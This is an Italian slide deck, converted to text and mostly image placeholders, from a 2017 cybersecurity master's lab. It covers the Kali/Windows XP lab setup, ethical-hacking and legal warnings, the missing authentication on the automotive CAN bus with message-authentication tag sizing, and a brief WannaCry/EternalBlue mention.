

### LAB on Secure application development

> Gianpiero Costantino



> 2017 \$ CyberSecurity Master

# \$ Ambientazione



- Ci occuperemo di testing di sicurezza informatica:
	- Come?
- Ci baseremo su tool ed esperimenti per fare hacking etico solo ed esclusivamente per scopi didattici;
- Attenzione: riutilizzo improprio di queste tecniche è punibile a norma di legge
	- Lavoreremo su ambiente virtuale costruito ad hoc per i nostri



# \$ Ambientazione\ Lezioni



- VMware Player su ogni computer del Lab con:
	- **Kali**
	- Windows XP
- Io vi introduco il tool, vi farò una dimostrazione, e poi voi lo ripeterete nel vostro ambiente di testing;



- Importare le VM dentro il Player (controllate la vostra **home**)



Controllare che le configurazioni delle MV sia corrette. I due S.O si trovano nella stessa I AN?



### \$ Ambientazione\ Lezioni



- Le lezioni sono basate sul libro Basic Security Testing with Kali Linux 2 ) di D. W. Dieterle, 2016
	- Per questione di tempo tratterremo solo una piccola parte di quanto descritto da Dieterle nel libro.
	- Vi consiglio la lettura completa del libro.
- Utilizzeremo informazioni provenienti anche da siti Internet, blog che trattano di sicurezza informatica







- *• "Never run security tools against systems that you do not have express written permission to do so."*
- Le esercitazioni che eseguiremo in questo corso sono solamente a **scopo didattico**;
- Usate queste conoscenze per difendervi...







- *• "*Ai sensi dell'art. 615-ter del codice penale italiano, esso costituisce reato commesso da colui che *abusivamente si introduce in un sistema informatico o telematico protetto da misure di sicurezza ovvero vi si mantiene contro la volontà espressa o tacita di chi ha il diritto di escluderlo*.*"*
- "La pena ordinaria prevista per il delitto è la reclusione fino a 3 anni"
- … ma in alcuni casi si può salire a 5 anni



### \$ Attacchi\ Automotive







**Remote Exploitation of an Unaltered Passenger Vehicle**. C.Miller and C. Valasek, BlackHat 2015

### \$ Attacchi\ Automotive\ Attack Surface



### **Local** Vs **Remote**



### \$ Attacchi\ Automotive



### Le auto connesse sono vulnerabili?



**MOTORI 2.0** Audi assume una squadra di hacker per proteggerle

di F. Q. | 21 settembre 2017



- **CAN bus** è il protocollo di comunicazione tra le ECUs;
- Lunghezza massima del messaggio **64bit**
- **!**Authentication, **!**Integrity and **!**Confidentiality



### 11010110101010010101001010100101010

}



• Safety vs Security - Come possono far parte del CAN bus?

Encryption, HASH,

Public Key

- Security:
	- Confidentiality
	- Integrity
	- Authentication
- Safety:
	- Safety Integrity Level (SIL)
	- Transmission errors

} CRC, Real-time systems



- Rendere il protocollo CAN *Security by Design*
	- Authentication, Integrity and Confidentiality;





### **Confidentiality**

**Integrity** 

### Authentication











- Guessing attack  $\rightarrow$  a good measure is  $\tau_{size} \geq 64$
- CAN bus message length è 64bit



**Recommendation for block cipher modes of operation: The emac mode for authentication**  Dworkin - NIST Special Publication

$$
\tau_{size} \geq log_2 \frac{MaxInvalid}{Risk}
$$

$$
\tau_{size} \ge 16 \rightarrow MaxInvalids = 2^5, Risk = 2^{-11}
$$

### \$ Attacchi\ WannaCry ransomware





- **Exploit***: EternalBlue*
- **Payload**: ransomware

### \$ Attacchi\ Privacy su Social Network



